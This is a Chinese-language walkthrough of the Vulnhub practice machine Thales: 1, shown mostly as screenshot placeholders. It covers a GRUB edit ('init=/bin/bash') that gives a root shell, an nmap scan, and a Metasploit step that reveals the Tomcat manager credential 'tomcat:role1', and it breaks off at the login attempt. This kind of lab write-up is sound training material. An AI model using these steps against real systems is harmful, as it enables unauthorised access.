Vulnhub-THALES: 1

描述

- Name: Thales: 1

- Date release: 16 Oct 2021

- Author: MachineBoy

- Series: Thales

Description : Open your eyes and change your perspective

includes 2 flags:user.txt and root.txt.

Telegram: @machineboy141 (for any hint)

This works better with VIrtualBox rathe than VMware

靶机ip





- 开机按

shift

- 有两个选项的时候按

e







- 往下翻 把图一位置改成图二

rw single init=/bin/bash

- 然后按下

trl+x重启之后

- 使用



ip a命令查看网卡,发现是ens33,然后修改一下配置文件 - 有两个路径,大多第二个路径,自行尝试

第一个: vim /etc/network/interfaces



第二个: cd etc/netplan/

ls



nano ls查看的文件名

- 将网卡信息改为

ens33,保存后重启靶机

nano:使用快捷Ctrl+X,然后会提示输入Y保存修改、输入N放弃修改。

vi:首先需要按ESC键回到命令模式;然后输入:wq 保存文件并退出vi;最后回车即可。





namp 扫描

1 | kali 192.168.169.220 |

靶机ip扫描

22 8080

8080









1 | http://192.168.169.240:8080/ |

- 登录框





msf



1 | tomcat:role1 |

登录试一下

